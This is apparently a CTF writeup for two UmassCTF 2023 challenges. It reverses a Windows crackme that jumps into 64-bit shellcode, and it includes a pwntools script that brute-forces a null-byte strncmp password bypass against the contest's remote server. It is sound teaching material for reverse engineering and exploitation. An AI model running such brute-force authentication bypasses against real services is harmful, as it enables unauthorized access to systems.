UmassCTF 2023 writeups

Intro

This week I had the pleasure to play UmassCTF 2023 with a small team that we created with other people from around the internet. Hope the team sticks together for years to come but we’ll see. Overall we got 8th place which I think is decent. Sadly there was only two pwns, the first was easy and the second one was comparatively hard, so instead I focused on helping with the easier revs. Personally I solved one pwn and two reversing challs. One rev, even though pretty cool, was straightforward after you understand the gimmick of the challenge so I’m gonna skip writing the writeup for it. You can also read all the writeups from our team on our website. :)

Sapphire

Description: Do you know both sapphire and ruby are corundum? The difference that makes ruby blood-red colored is the addition of Chromium.

In this challenge we get an .exe Windows binary, ./sapphire.exe. First by

running the file command we can see it’s a 32-bit binary.

➜ umass file ~/Downloads/sapphire.exe

/home/tabun-dareka/Downloads/sapphire.exe: PE32 executable (console) Intel 80386, for MS Windows, 4 sections

To get an idea of what the program is doing we can run it. I’m on Linux so I run it through wine.

➜ umass wine ~/Downloads/sapphire.exe

007c:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005

007c:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005

007c:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005

007c:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005

007c:fixme:wineusb:query_id Unhandled ID query type 0x5.

AAAAAAAAAAAAAAAA

➜ umass



The program wants some input and after that It doesn’t do anything. We can make an educated guess that the program is a crackme type of challenge and the input is the flag that is later checked. Later it turns out to be true. Let’s open up Ghidra and do some reversing! Now, I never reversed a Windows binary so I’m not sure where to start looking. I went with a top-down approach, first looking at strings in the program and surely we found something useful.

There’s a “correct flag” type of string, so we can check the XRef’s in Ghidra

to see where the string is referenced. Bingo! We find a function that looks

like a main function, so I’m gonna rename it as main. There’s the full Ghidra

decompilation:

void main(void)

{

FILE *_File;

size_t str_len;

size_t _MaxCount;

int iVar1;

char str [6];

char after_str [73];

undefined local_11;

undefined4 local_10;

undefined2 local_c;

undefined local_a;

uint local_8;

local_8 = DAT_004030b8 ^ (uint)&stack0xfffffffc;

memset(str,0,0x50);

_File = (FILE *)__acrt_iob_func(0);

fgets(str,0x50,_File);

local_11 = 0;

str_len = strlen(str);

local_10 = 0x53414d55;

local_c = 0x7b53;

local_a = 0;

_MaxCount = str_len;

if (5 < str_len) {

_MaxCount = 6;

}

iVar1 = strncmp((char *)&local_10,str,_MaxCount);

if ((((iVar1 == 0) && (after_str[str_len - 7] == '}')) && (6 < str_len)) &&

(iVar1 = check_fun(after_str,str_len - 7), iVar1 == 0)) {

puts("You have found the flag!");

}

FUN_00401175(local_8 ^ (uint)&stack0xfffffffc);

return;

}

We can see that the program reads 0x50 bytes of input and then checks it against some conditions. Maybe it’s hard too see at first glance, but the check against the numbers:

local_10 = 0x53414d55;

local_c = 0x7b53;

is just an optimized check if our string begins with the bytes UMASS{ and we

also check if the string ends with }. Then it checks the input against some

function that I renamed as check_fun . This is where the real challenge

begins. There’s the Ghidra’s decompilation of check_fun:

undefined4 __cdecl check_fun(char *flag,undefined4 len)

{

undefined4 local_c;

undefined4 local_8;

code *codee1;

local_c = 0xffffffff;

local_8 = 0xffffffff;

if (codeeee == (code *)0x0) {

codeeee = (code *)VirtualAlloc((LPVOID)0x0,0xb2,0x3000,0x40);

/* o */

memcpy(codeeee,&orig_code,0xb2);

}

*(code **)(codeeee + 10) = codeeee + 0x3e;

*(undefined4 *)(codeeee + 0x3f) = len;

codee1 = codeeee;

*(char **)(codeeee + 0x4c) = flag;

*(undefined4 *)(codee1 + 0x50) = 0;

codee1 = codeeee;

*(code **)(codeeee + 0x56) = codeeee + 0xf;

*(undefined4 *)(codee1 + 0x5a) = 0;

codee1 = codeeee;

*(undefined4 **)(codeeee + 0x9d) = &local_c;

*(int *)(codee1 + 0xa1) = (int)&local_c >> 0x1f;

*(code **)(codeeee + 0xab) = codeeee + 0xb1;

(*codeeee)();

if (codeeee != (code *)0x0) {

VirtualFree(codeeee,0,0x8000);

}

return local_c;

}

Now this looks a little scary… We allocate some executable memory and copy

orig_code to it, orig_code is a global variable with random bytes that turn

out to be assembly instructions. Then we write to the allocated memory some

things like the string length and some addresses, and after that we call the

memory like if it was some function. So the main challenge is figuring out what

happens in the allocated memory. At the begging I wanted to use my old Windows

hard drive that is lying around and poke at the program with windbg. After

fighting 30 minutes with windbg and installing mingw-gdb on Windows in which

80% of the options didn’t work, it turns out that I’m absolutely abysmal at

using Windows, having big troubles even putting a breakpoint there (idk if it’s

something that I should be proud of or ashamed of). So I had to change my

approach. Because I’m a mad crazy person I decided to rewrite the whole program

in c, so I can compile it on Linux to work on it with gdb and an environment

that I’m used to. There’s my source code:

// compile with -m32!!!

#include <stdio.h>

#include <memory.h>

#include <sys/mman.h>

char orig_code[] = {

0x6a, 0x03, 0x58, 0xc1, 0xe0, 0x04, 0x04, 0x03, 0x50, 0x68, 0x98, 0x5f,

0x3f, 0x12, 0xcb, 0xca, 0xe2, 0x0d, 0x53, 0xd4, 0xe4, 0x19, 0x87, 0xe4,

0xe8, 0x09, 0x89, 0xdc, 0xe4, 0x2f, 0x51, 0xd0, 0x12, 0xc1, 0x51, 0xe8,

0xe4, 0xcf, 0x43, 0x1e, 0x1e, 0x1b, 0x85, 0xc6, 0x04, 0xcf, 0x8d, 0x1a,

0xc0, 0x19, 0x51, 0xf2, 0x12, 0x23, 0x63, 0xee, 0x52, 0x3f, 0x45, 0xd4,

0x50, 0x69, 0xb8, 0xca, 0x5d, 0xa9, 0x30, 0x83, 0xe8, 0x2f, 0x85, 0xc0,

0x75, 0x51, 0x49, 0xb8, 0xb2, 0x0d, 0x39, 0xa5, 0x94, 0x39, 0xc7, 0x22,

0x49, 0xb9, 0x8f, 0x7f, 0x22, 0x51, 0x90, 0xba, 0xdd, 0x17, 0x31, 0xf6,

0x48, 0x8d, 0x56, 0x3c, 0x48, 0x8d, 0x4e, 0x41, 0x4c, 0x8d, 0x96, 0xd3,

0x00, 0x00, 0x00, 0x4c, 0x8d, 0x9e, 0xf7, 0x00, 0x00, 0x00, 0x48, 0x83,

0xfe, 0x2f, 0x73, 0x1f, 0x41, 0x8a, 0x04, 0x31, 0xd0, 0xc8, 0x41, 0x32,

0x04, 0x30, 0x30, 0xd0, 0x84, 0xc0, 0x87, 0xca, 0x44, 0x87, 0xd1, 0x45,

0x87, 0xda, 0x75, 0x07, 0x48, 0x8d, 0x74, 0x30, 0x01, 0xeb, 0xdb, 0x48,

0xba, 0x08, 0x99, 0x90, 0x3a, 0xcf, 0x25, 0x33, 0x2e, 0x48, 0x89, 0x02,

0x6a, 0x23, 0x68, 0x90, 0x61, 0x2f, 0x12, 0x48, 0xcb, 0xc3, 0x00, 0x00,

0xb1, 0x19, 0xbf, 0x44, 0x4e, 0xe6, 0x40, 0xbb, 0xff, 0xff, 0xff, 0xff,

0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00

};

int (*code_ptr)() = NULL;

int check_fun(char *flag, size_t len);

int main() {

char beg[] = "UMASS{";

char flag[0x50];

memset(flag, 0, 0x50);

fgets(flag, 0x50, stdin);

// I think we need to remove the newline??

flag[strcspn(flag, "\n")] = 0;

size_t str_len = strlen(flag);

size_t max_count = str_len;

if (5 < str_len) {

max_count = 6;

}

int cmp = strncmp(beg, flag, max_count);

int ret;

if (cmp == 0 && flag[str_len-1] == '}' && 6 < str_len &&

(ret = check_fun(flag+6, str_len-7), ret == 0)) {

puts("You have found flag!");

} else {

puts("no");

}

return 0;

}

int check_fun(char *flag, size_t len) {

volatile unsigned long long ret = 0xffffffffffffffff;

code_ptr = mmap(

NULL,

0xb2,

PROT_READ | PROT_WRITE | PROT_EXEC,

MAP_PRIVATE | MAP_ANONYMOUS,

-1,

0

);

memcpy(code_ptr, orig_code, 0xb2);

mprotect(code_ptr, 0xb2, PROT_READ | PROT_EXEC | PROT_WRITE);

char* bytes = (char*)code_ptr;

*(size_t*)(bytes+10) = (size_t)(bytes + 0x3e);

*(size_t*)(bytes+0x3f) = len;

*(size_t*)(bytes+0x4c) = (size_t)flag;

*(size_t*)(bytes+0x50) = (size_t)0;

*(size_t*)(bytes+0x56) = (size_t)(bytes + 0xf);

*(size_t*)(bytes+0x5a) = (size_t)0;

*(size_t*)(bytes+0x9d) = (size_t)&ret;

*(size_t*)(bytes+0xa1) = (int)&ret >> 0x1f;

*(size_t*)(bytes+0xab) = (size_t)bytes + 0xb1;

code_ptr();

return ret;

}

I think I made a mistake somewhere because it segfaults, but it does it just after the flag is checked so it’s good enough to work with. Just after jumping to the code that’s the beginning of the disassembly that we get:

► 0xf7fc0000 push 3

0xf7fc0002 pop eax

0xf7fc0003 shl eax, 4

0xf7fc0006 add al, 3

0xf7fc0008 push eax

0xf7fc0009 push 0xf7fc003e

0xf7fc000e retf

it changes the eax register to equal 0x33 and then it does a retf to an address we overwrote in the check_fun function before. It’s important to know how the retf and far jmps instructions work because if you didn’t know about this it can be a real headache. Basically if we push 0x23 or 0x33 before the address, then after retf the value is used in some internal processor’s register and in this case we change from 32-bit mode to 64-bit mode. Every instruction after that will be treated as an 64-bit instruction by the processor. The main problem is that gdb doesn’t work well with this kind of hackery so after that gdb still thinks that it’s executing 32-bit code. It’s annoying if you don’t notice it because then gdb looks like it’s broken. For example you step one instruction but gdb steps three instructions. To be honest I don’t know a way to change it so after that happens I just observe how registers change.

Because of that I couldn’t depend on the gdb disassembly to solve the challenge. That may be a little anticlimactic ending cause I don’t have any pretty pictures to show but basically I solved it by observing how register values change and noticing that my input letters are xored with some value and then are loaded to the eax register and then checked if they are zero. So if they weren’t zero but instead were equal to 0x20 for example then I xored my input letter with 0x20 and I did it like that for every letter in the input. Before the xoring part there was also a length check to check if the flag has the correct length. I’m sure it could be automated in some way but doing it by hand took me around 30~ minutes so it wasn’t that bad. ;)

There’s the flag: UMASS{Y0U^V3_4N5W3R3D_TH3_H34V3N^5_C411!__EHBFKhLUVig}

last_minute_pwn

Idk, 1 pwn seemed kinda low so here’s another

We are given a 64-bit linux binary. The binary doesn’t have any stack canaries according to checksec but this fact won’t be needed, it will turn out there are no stack buffer overflows to abuse. I can proudly say I got both a first blood and an unintended in this challenge, that’s always something! :D

➜ last file ./last_minute_pwn

./last_minute_pwn: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=351ccad1d89b2c1e96ac2ce97fa96a9574b521de, for GNU/Linux 3.2.0, not stripped

➜ last checksec ./last_minute_pwn

[*] '/home/tabun-dareka/umass/last/last_minute_pwn'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

Before opening up Ghidra we can poke at the program by running it.

➜ last ./last_minute_pwn

.~~~~~~~~~~~~.Menu.~~~~~~~~~~~~.

~ 1 Launch Game ~

~ 2 Edit config ~

~ 3 Exit ~

.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.

>> 3

Shutting Off...

➜ last ./last_minute_pwn

.~~~~~~~~~~~~.Menu.~~~~~~~~~~~~.

~ 1 Launch Game ~

~ 2 Edit config ~

~ 3 Exit ~

.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.

>> 2

Please authenticate to access the configs

Enter password

>> testtest

Login failed

.~~~~~~~~~~~~.Menu.~~~~~~~~~~~~.

~ 1 Launch Game ~

~ 2 Edit config ~

~ 3 Exit ~

.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.

>> 1

So we get a menu with three options. One just exists, the second one asks us

for a password (Maybe if we get the password right we get the flag? Or maybe

the password is the flag?) and the first one launches a simple terminal math

game. If we launch the game we are asked if we’re ready. n just goes back to

the previous menu and y goes to a next menu.

Are you ready for the ultimate math game? [y/n]

>> n

.~~~~~~~~~~~~.Menu.~~~~~~~~~~~~.

~ 1 Launch Game ~

~ 2 Edit config ~

~ 3 Exit ~

.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.

>> 1

Are you ready for the ultimate math game? [y/n]

>> y

.~~~~~~~~~~~~.Menu.~~~~~~~~~~~~.

~ 1 Answer a question ~

~ 2 Print Answers ~

~ 3 Start a new game ~

~ 4 End Game ~

.~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.

>>

By poking a little more at the program we can see that the options do what they say, so let’s already go to Ghidra. This is the main function:

undefined8 main(void)

{

password = get_admin_pass();

run();

return 1;

}

password is a global variable that stores a pointer that points to well… a

password. This is how it’s generated:

char * get_admin_pass(void)

{

char *__s;

FILE *__stream;

__s = (char *)malloc(0x14);

__stream = fopen("/dev/urandom","rb");

fgets(__s,0x10,__stream);

__s[0x10] = '\0';

fclose(__stream);

return __s;

}

It’s just random bytes. Including bytes like nullbytes. Keep it in mind cause it may be important. ;)

This is how the first main menu function looks like:

void run(void)

{

char *pcVar1;

char local_14 [8];

uint option;

do {

while( true ) {

print_main_menu();

pcVar1 = fgets(local_14,8,stdin);

if (pcVar1 == (char *)0x0) {

/* WARNING: Subroutine does not return */

exit(1);

}

option = atoi(local_14);

if (option == 3) {

puts("Shutting Off...");

/* WARNING: Subroutine does not return */

exit(1);

}

if (option < 4) break;

LAB_00101a50:

puts("Unrecognized Option");

}

if (option == 1) {

game();

}

else {

if (option != 2) goto LAB_00101a50;

config();

}

} while( true );

}

Nothing too see there, so let’s go straight away to the config function and let’s check how the password is checked.

void config(void)

{

bool bVar1;

undefined7 extraout_var;

puts("Please authenticate to access the configs");

bVar1 = authenticate_admin();

if ((int)CONCAT71(extraout_var,bVar1) == 0) {

puts("Login failed");

}

else {

puts("Login Successful, here are the creds");

print_flag();

}

return;

}

bool authenticate_admin(void)

{

int iVar1;

char *pcVar2;

size_t sVar3;

undefined8 local_638;

undefined8 local_630;

char local_28 [32];

local_630 = password[1];

local_638 = *password;

puts("Enter password");

printf(" >> ");

pcVar2 = fgets(local_28,0x20,stdin);

if (pcVar2 == (char *)0x0) {

/* WARNING: Subroutine does not return */

exit(1);

}

sVar3 = strcspn(local_28,"\n");

local_28[sVar3] = '\0';

iVar1 = strncmp(local_28,(char *)&local_638,0xe);

return iVar1 == 0;

}

Now we can see that if we get the password right we get a flag. Look closely at

the authenticate_admin function and try to find the unintended solution. The

trick is to know that strcmp type of functions stop comparing when they

encouter a nullbyte because they are designed for c-style strings. If our input

is just a newline then it gets overwritten as a nullbyte because of the lines:

sVar3 = strcspn(local_28,"\n");

local_28[sVar3] = '\0';

Now we just need a nullbyte at the beginning of the random password. It’s a simple bruteforce that shouldn’t take too much time because we only pray for a single byte to equal zero. There’s my solve.py script:

#!/usr/bin/env python3

from pwn import *

exe = ELF("./last_minute_pwn_patched")

context.binary = exe

def conn():

if args.LOCAL:

r = process([exe.path])

if args.GDB:

gdb.attach(r)

else:

r = remote("last_minute_pwn.pwn.umasscybersec.org", 7293)

return r

def main():

while True:

r = conn()

r.sendline(b'2')

r.sendline(b'')

r.recvuntil(b'Login ')

a = r.recv(1)

if a == b'f':

r.close()

continue

else:

r.interactive()

if __name__ == "__main__":

main()

…aaaand we get the flag: UMASSCTF{todo:_think_of_a_creative_flag} .

Now about the intended solution. I haven’t tested it myself but I spoke with

the admin/author about it. By answering neither y nor n to the question if

you’re ready, you can get a stack leak. According to him the intended solution

was to recursively call the game through the restart option to shift the stack

frame over the area where the password was written to the stack and then leak

it using the “Print Answers” option from the second menu. The password appears

on the stack after using the second option from the first menu.